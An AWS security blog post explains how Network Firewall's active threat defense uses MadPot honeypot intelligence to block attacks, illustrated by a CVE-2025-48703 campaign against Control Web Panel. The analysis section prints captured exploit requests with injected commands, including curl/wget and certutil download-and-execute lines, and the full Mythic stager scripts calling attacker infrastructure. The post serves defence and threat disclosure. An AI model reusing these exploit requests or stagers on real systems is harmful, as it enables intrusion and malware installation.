Real-time malware defense: Leveraging AWS Network Firewall active threat defense
Cyber threats are evolving faster than traditional security defense can respond; workloads with potential security issues are discovered by threat actors within 90 seconds, with exploitation attempts beginning within 3 minutes. Threat actors are quickly evolving their attack methodologies, resulting in new malware variants, exploit techniques, and evasion tactics. They also rotate their infrastructure—IP addresses, domains, and URLs. Effectively defending your workloads requires quickly translating threat data into protective measures and can be challenging when operating at internet scale. This post describes how AWS active threat defense for AWS Network Firewall can help to detect and block these potential threats to protect your cloud workloads.
Active threat defense detects and blocks network threats by drawing on real-time intelligence gathered through MadPot, the network of honeypot sensors used by Amazon to actively monitor attack patterns. Active threat defense rules treat speed as a foundational tenet, not an aspiration. When threat actors create a new domain to host malware or set up fresh command-and-control servers, MadPot sees them in action. Within 30 minutes of receiving new intelligence from MadPot, active threat defense automatically translates that intelligence into threat detection through Amazon GuardDuty and active protection through AWS Network Firewall.
Speed alone isn’t enough without applying the right threat indicators to the right mitigation controls. Active threat defense disrupts attacks at every stage: it blocks reconnaissance scans, prevents malware downloads, and severs command-and-control communications between compromised systems and their operators. This creates a multi-layered defense approach that can disrupt attacks that can bypass some of the layers.
How active threat defense works
MadPot honeypots mimic cloud servers, databases, and web applications—complete with the misconfigurations and security gaps that threat actors actively hunt for. When threat actors take the bait and launch their attacks, MadPot captures the complete attack lifecycle against these honeypots, mapping the threat actor infrastructure, capturing emerging attack techniques, and identifying novel threat patterns. Based on observations in MadPot, we also identify infrastructure with similar fingerprints through wider scans of the internet.

Figure 1: Overview of active threat defense integration
Figure 1 shows how this works. When threat actors deliver malware payloads to MadPot honeypots, AWS executes the malicious code in isolated environments, extracting indicators of compromise from the malware’s behavior—the domains it contacts, the files it drops, the protocols it abuses. This threat intelligence feeds active threat defense’s automated protection: Active threat defense validates indicators, converts them to firewall rules, tests for performance impact, and deploys them globally to Network Firewall—all within 30 minutes. And because threats evolve, active threat defense monitors changes in threat actor infrastructure, automatically updating protection rules as threat actors rotate domains, shift IP addresses, or modify their tactics. Active threat defense adapts automatically as threats evolve.
Figure 2: Swiss cheese model
Active threat defense uses the Swiss cheese model of defense (shown in Figure 2)—a principle recognizing that no single security control is perfect, but multiple imperfect layers create robust protection when stacked together. Each defensive layer has gaps. Threat actors can bypass DNS filtering with direct IP connections, encrypted traffic defeats HTTP inspection, domain fronting or IP-only connections evade TLS SNI analysis. Active threat defense applies threat indicators across multiple inspection points. If threat actors bypass one layer, other layers can still detect and block them. When MadPot identifies a malicious domain, Network Firewall doesn’t only block the domain, it also creates rules that deny DNS queries, block HTTP host headers, prevent TLS connections using SNI, and drop direct connections to the resolved IP addresses. Similar to Swiss cheese slices stacked together, the holes rarely align—and active threat defense reduces the likelihood of threat actors finding a complete path to their target.
Disrupting the attack kill chain with active threat defense

Let’s look at how active threat defense disrupts threat actors across the entire attack lifecycle with this Swiss cheese approach. Figure 3 illustrates an example attack methodology—described in the following sections—that threat actors use to compromise targets and establish persistent control for malicious activities. Modern attacks require network communications at every stage—and that’s precisely where active threat defense creates multiple layers of defense. This attack flow demonstrates the importance of network-layer security controls that can intercept and block malicious communications at each stage, preventing successful compromise even when initial vulnerabilities exist.
Figure 3: An example flow of an attack scenario using an OAST technique
Step 0: Infrastructure preparation
Before launching attacks, threat actors provision their operational infrastructure. For example, this includes setting up an out-of-band application security testing (OAST) callback endpoint—a reconnaissance technique that threat actors use to verify successful exploitation through separate communication channels. They also provision malware distribution servers hosting the payloads that will infect victims, and command-and-control (C2) servers to manage compromised systems. MadPot honeypots detect this infrastructure when threat actors use it against decoy systems, feeding those indicators into active threat detection protection rules.
Step 1: Target identification
Threat actors compile lists of potential victims through automated internet scanning or by purchasing target lists from underground markets. They’re looking for workloads running vulnerable software, exposed services, or common misconfigurations. MadPot honeypot system experiences more than 750 million such interactions with potential threat actors every day. New MadPot sensors are discovered within 90 seconds; this visibility reveals patterns that would otherwise go unnoticed. Active threat detection doesn’t stop reconnaissance but uses MadPot’s visibility to disrupt later stages.
Step 2: Vulnerability confirmation
The threat actor attempts to verify a vulnerability in the target workload, embedding an OAST callback mechanism within the exploit payload. This might take the form of a malicious URL like http://malicious-callback[.]com/verify?target=victim injected into web forms, HTTP headers, API parameters, or other input fields. Some threat actors use OAST domain names that are also used by legitimate security scanners, while others use more custom domains to evade detection. The following table list 20 example vulnerabilities that threat actors tried to exploit against MadPot using OAST links over the past 90 days.
| CVE ID | Vulnerability name |
| CVE-2017-10271 | Oracle WebLogic Server deserialization remote code execution (RCE) |
| CVE-2017-11610 | Supervisor XML-RPC authentication bypass |
| CVE-2020-14882 | Oracle WebLogic Server console RCE |
| CVE-2021-33690 | SAP NetWeaver server side request forgery (SSRF) |
| CVE-2021-44228 | Apache Log4j2 RCE |
| CVE-2022-22947 | VMware Spring Cloud gateway RCE |
| CVE-2022-22963 | VMware Tanzu Spring Cloud function RCE |
| CVE-2022-26134 | Atlassian Confluence Server and Data Center RCE |
| CVE-2023-22527 | Atlassian Confluence Data Center and Server template injection vulnerability |
| CVE-2023-43208 | NextGen Healthcare Mirth connect RCE |
| CVE-2023-46805 | Ivanti Connect Secure and Policy Secure authentication bypass vulnerability |
| CVE-2024-13160 | Ivanti Endpoint Manager (EPM) absolute path traversal vulnerability |
| CVE-2024-21893 | Ivanti Connect Secure, Policy Secure, and Neurons server-side request forgery (SSRF) vulnerability |
| CVE-2024-36401 | OSGeo GeoServer GeoTools eval injection vulnerability |
| CVE-2024-37032 | Ollama API server path traversal |
| CVE-2024-51568 | CyberPanel RCE |
| CVE-2024-8883 | Keycloak redirect URI validation vulnerability |
| CVE-2025-34028 | Commvault Command Center path traversal vulnerability |
Step 3: OAST callback
When vulnerable workloads process these malicious payloads, they attempt to initiate callback connections to the threat actor’s OAST monitoring servers. These callback signals would normally provide the threat actor with confirmation of successful exploitation, along with intelligence about the compromised workload, vulnerability type, and potential attack progression pathways. Active threat detection breaks the attack chain at this point. MadPot identifies the malicious domain or IP address and adds it to the active threat detection deny list. When the vulnerable target attempts to execute the network call to the threat actor’s OAST endpoint, Network Firewall with active threat detection enabled blocks the outbound connection. The exploit might succeed, but without confirmation, the threat actor can’t identify which targets to pursue—stalling the attack.
Step 4: Malware delivery preparation
After the threat actor identifies a vulnerable target, they exploit the vulnerability to deliver malware that will establish persistent access. The following table lists 20 vulnerabilities that threat actors tried to exploit against MadPot to deliver malware over the past 90 days:
| CVE ID | Vulnerability name |
| CVE-2017-12149 | Jboss Application Server remote code execution (RCE) |
| CVE-2020-7961 | Liferay Portal RCE |
| CVE-2021-26084 | Confluence Server and Data Center RCE |
| CVE-2021-41773 | Apache HTTP server path traversal and RCE |
| CVE-2021-44228 | Apache Log4j2 RCE |
| CVE-2022-22954 | VMware Workspace ONE access and identity manager RCE |
| CVE-2022-26134 | Atlassian Confluence Server and Data Center RCE |
| CVE-2022-44877 | Control Web Panel or CentOS Web Panel RCE |
| CVE-2023-22527 | Confluence Data Center and Server RCE |
| CVE-2023-43208 | NextGen Healthcare Mirth Connect RCE |
| CVE-2023-46604 | Java OpenWire protocol marshaller RCE |
| CVE-2024-23692 | Rejetto HTTP file server RCE |
| CVE-2024-24919 | Check Point security gateways RCE |
| CVE-2024-36401 | GeoServer RCE |
| CVE-2024-51567 | CyberPanel RCE |
| CVE-2025-20281 | Cisco ISE and Cisco ISE-PIC RCE |
| CVE-2025-20337 | Cisco ISE and Cisco ISE-PIC RCE |
| CVE-2025-24016 | Wazuh RCE |
| CVE-2025-47812 | Wing FTP RCE |
| CVE-2025-48703 | CyberPanel RCE |
Step 5: Malware download
The compromised target attempts to download the malware payload from the threat actor’s distribution server, but active threat defense intervenes again. The malware hosting infrastructure—whether it’s a domain, URL, or IP address—has been identified by MadPot and blocked by Network Firewall. If malware is delivered through TLS endpoints, active threat defense has rules that inspect the Server Name Indication (SNI) during the TLS handshake to identify and block malicious domains without decrypting traffic. For malware not delivered through TLS endpoints or customers who have enabled the Network Firewall TLS inspection feature, active threat defense rules inspect full URLs and HTTP headers, applying content-based rules before re-encrypting and forwarding legitimate traffic. Without successful malware delivery and execution, the threat actor cannot establish control.
Step 6: Command and control connection
If malware had somehow been delivered, it would attempt to phone home by connecting to the threat actor’s C2 server to receive instructions. At this point, another active threat defense layer activates. In Network Firewall, active threat defense implements mechanisms across multiple protocol layers to identify and block C2 communications before they facilitate sustained malicious operations. At the DNS layer, Network Firewall blocks resolution requests for known-malicious C2 domains, preventing malware from discovering where to connect. At the TCP layer, Network Firewall blocks direct connections to C2 IP addresses and ports. At the TLS layer—as described in Step 5—Network Firewall uses SNI inspection and fingerprinting techniques—or full decryption when enabled—to identify encrypted C2 traffic. Network Firewall blocks the outbound connection to the known-malicious C2 infrastructure, severing the threat actor’s ability to control the infected workload. Even if malware is present on the compromised workload, it’s effectively neutralized by being isolated and unable to communicate with its operator. Similarly, threat detection findings are created in Amazon GuardDuty for attempts to connect to the C2, so you can initiate incident response workflows. The following table lists examples of C2 frameworks that MadPot and our internet-wide scans have observed over the past 90 days:
| Command and control frameworks | |
| Adaptix | Metasploit |
| AsyncRAT | Mirai |
| Brute Ratel | Mythic |
| Cobalt Strike | Platypus |
| Covenant | Quasar |
| Deimos | Sliver |
| Empire | SparkRAT |
| Havoc | XorDDoS |
Step 7: Attack objectives blocked
Without C2 connectivity, the threat actor cannot steal data or exfiltrate credentials. The layered approach used by active threat defense means threat actors must succeed at every step, while you only need to block one stage to stop the activity. This defense-in-depth approach reduces risk even if some defense layers have vulnerabilities. You can track active threat defense actions in the Network Firewall alert log.
Real attack scenario – Stopping a CVE-2025-48703 exploitation campaign
In October 2025, AWS MadPot honeypots began detecting an attack campaign targeting Control Web Panel (CWP)—a server management platform used by hosting providers and system administrators. The threat actor was attempting to exploit CVE-2025-48703, a remote code execution vulnerability in CWP, to deploy the Mythic C2 framework. While Mythic is an open source command and control platform originally designed for legitimate red team operations, threat actors also adopt it for malicious campaigns. The exploit attempts originated from IP address 61.244.94[.]126, which exhibited characteristics consistent with a VPN exit node.
To confirm vulnerable targets, the threat actor attempted to execute operating system commands by exploiting the CWP file manager vulnerability. MadPot honeypots received exploitation attempts like the following example using the whoami command:
POST /nginx/index.php?module=filemanager&acc=changePerm HTTP/1.1
host: xx.xxx.xxx.xxx:49153
content-type: multipart/form-data; boundary=----WebKitFormBoundaryrTrcHpS9ovyhBLtb
content-length: 455

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="fileName"

.bashrc
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="currentPath"

/home/nginx
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="recursive"

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="t_total"

whoami /priv
------WebKitFormBoundaryrTrcHpS9ovyhBLtb--
While this specific campaign didn’t use OAST callbacks for vulnerability confirmation, MadPot observes similar CVE-2025-48703 exploitation attempts using OAST callbacks like the following example:
POST /debian/index.php?module=filemanager&acc=changePerm HTTP/1.1
host: xx.xxx.xxx.xxx:8085
user-agent: Mozilla/5.0 (ZZ; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
content-length: 503
content-type: multipart/form-data; boundary=z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5
accept-encoding: gzip
connection: close

--z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5
Content-Disposition: form-data; name="fileName"

.bashrc
--z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5
Content-Disposition: form-data; name="currentPath"

/home/debian
--z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5
Content-Disposition: form-data; name="recursive"

--z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5
Content-Disposition: form-data; name="t_total"

ping d4c81ab7l0phir01tus0888p1xozqw1bs.oast[.]fun
--z7twpejkzthnvgn9fcrtjpxgnrw08sxxjwwdkhy5--
After the vulnerable systems were identified, the attack moved immediately to payload delivery. MadPot captured infection attempts targeting both Linux and Windows workloads. For Linux targets, the threat actor used curl and wget to download the malware:
POST /cwp/index.php?module=filemanager&acc=changePerm HTTP/1.1
host: xx.xxx.xxx.xxx:5704
content-type: multipart/form-data; boundary=----WebKitFormBoundaryrTrcHpS9ovyhBLtb
content-length: 539

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="fileName"

.bashrc
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="currentPath"

/home/cwp
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="recursive"

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="t_total"

(curl -fsSL -m180 hxxp://vc2.b1ack[.]cat:28571/slt||wget -T180 -q hxxp://vc2.b1ack[.]cat:28571/slt)|sh
------WebKitFormBoundaryrTrcHpS9ovyhBLtb--
For Windows systems, the threat actor used Microsoft’s certutil.exe utility to download the malware:
POST /panel/index.php?module=filemanager&acc=changePerm HTTP/1.1
host: xx.xxx.xxx.xxx:49153
content-type: multipart/form-data; boundary=----WebKitFormBoundaryrTrcHpS9ovyhBLtb
content-length: 557

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="fileName"

.bashrc
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="currentPath"

/home/panel
------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="recursive"

------WebKitFormBoundaryrTrcHpS9ovyhBLtb
Content-Disposition: form-data; name="t_total"

certutil.exe -urlcache -split -f hxxp://vc2.b1ack[.]cat:28571/swt C:\Users\Public\run.bat && C:\Users\Public\run.bat
------WebKitFormBoundaryrTrcHpS9ovyhBLtb--Layer 1 — MadPot identified the staging URLs and underlying IP addresses hosting the malware:
hxxp://vc2.b1ack[.]cat:28571/slt |
(Linux script, SHA256: bdf17b3047a9c9de24483cce55279e62a268c01c2aba6ddadee42518a9ccddfc) |
hxxp://196.251.116[.]232:28571/slt |
|
hxxp://vc2.b1ack[.]cat:28571/swt |
(Windows script, SHA256: 6ec153a14ec3a2f38edd0ac411bd035d00668a860ee0140e087bb4083610f7cf) |
hxxp://196.251.116[.]232:28571/swt |
Layer 2 – MadPot’s analysis of the malware revealed that the Windows batch file (SHA256: 6ec153a1...) contained logic to detect system architecture and download the appropriate Mythic agent:
@echo off
setlocal enabledelayedexpansion

set u64="hxxp://196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=w64&stage=true"
set u32="hxxp://196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=w32&stage=true"
set v="C:\Users\Public\350b0949tcp.exe"
del %v%
for /f "tokens=*" %%A in ('wmic os get osarchitecture ^| findstr 64') do (
    set "ARCH=64"
)
if "%ARCH%"=="64" (
    certutil.exe -urlcache -split -f %u64% %v%
) else (
    certutil.exe -urlcache -split -f %u32% %v%
)

start "" %v%
exit /b 0
The Linux script (SHA256: bdf17b30...) supported x86_64, i386, i686, aarch64, and armv7l architectures:
export PATH=$PATH:/bin:/usr/bin:/sbin:/usr/local/bin:/usr/sbin

l64="196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=l64&stage=true"
l32="196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=l32&stage=true"
a64="196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=a64&stage=true"
a32="196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=a32&stage=true"

v="43b6f642tcp"
rm -rf $v

ARCH=$(uname -m)
if [ ${ARCH}x = "x86_64x" ]; then
    (curl -fsSL -m180 $l64 -o $v||wget -T180 -q $l64 -O $v||python -c 'import urllib;urllib.urlretrieve("http://'$l64'", "'$v'")')
elif [ ${ARCH}x = "i386x" ]; then
    (curl -fsSL -m180 $l32 -o $v||wget -T180 -q $l32 -O $v||python -c 'import urllib;urllib.urlretrieve("http://'$l32'", "'$v'")')
# [additional architecture checks]
fi

chmod +x $v
(nohup $(pwd)/$v > /dev/null 2>&1 &) || (nohup ./$v > /dev/null 2>&1 &)
Layer 3 – By analyzing these staging scripts and referenced infrastructure, MadPot identified additional threat indicators revealing Mythic C2 framework endpoints:
| Health check endpoint | 196.251.116[.]232:7443 and vc2.b1ack[.]cat:7443 |
| HTTP listener | 196.251.116[.]232:80 and vc2.b1ack[.]cat:80 |
Within 30 minutes of MadPot’s analysis, Network Firewall instances globally deployed protection rules targeting every layer of this attack infrastructure. Vulnerable CWP installations remained protected against this campaign because when the exploit tried to execute curl -fsSL -m180 hxxp://vc2.b1ack[.]cat:28571/slt or certutil.exe -urlcache -split -f hxxp://vc2.b1ack[.]cat:28571/swt Network Firewall would have blocked both resolution of vc2.b1ack[.]cat domain and connections to 196.251.116[.]232:28571 for as long as the infrastructure was active. The vulnerable application might have executed the exploit payload, but Network Firewall blocked the malware download at the network layer.
Even if the staging scripts somehow reached a target through alternate means, they would fail when attempting to download Mythic agent binaries. The architecture-specific URLs would have been blocked. If a Mythic agent binary was somehow delivered and executed through a completely different infection vector, it still could not establish command-and-control. When the malware attempted to connect to the Mythic framework’s health endpoint on port 7443 or the HTTP listener on port 80, Network Firewall would have terminated those connections at the network perimeter.
This scenario shows how the active threat defense intelligence pipeline disrupts different stages of threat activities. This is the Swiss cheese model in practice: even when one defensive layer (for example OAST blocking) isn’t applicable, subsequent layers (downloading hosted malware, network behavior from malware, identifying botnet infrastructure) provide overlapping protection. MadPot analysis of the attack reveals additional threat indicators at each layer that would protect customers at different stages of the attack chain.
For GuardDuty customers with unpatched CWP installations, this meant they would have received threat detection findings for communication attempts with threat indicators tracked in active threat detection. For Network Firewall customers using active threat detection, unpatched CWP workloads would have automatically been protected against this campaign even before this CVE was added to the CISA Known Exploitable Vulnerability list on November 4.
Conclusion
AWS active threat defense for Network Firewall uses MadPot intelligence and multi-layered protection to disrupt attacker kill chains and reduce the operational burden for security teams. With automated rule deployment, active threat defense creates multi-layered defenses within 30 minutes of new threats being detected by MadPot. Amazon GuardDuty customers automatically receive threat detection findings when workloads attempt to communicate with malicious infrastructure identified by active threat defense, while AWS Network Firewall customers can actively block these threats using the active threat defense managed rule group. To get started, see Improve your security posture using Amazon threat intelligence on AWS Network Firewall.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.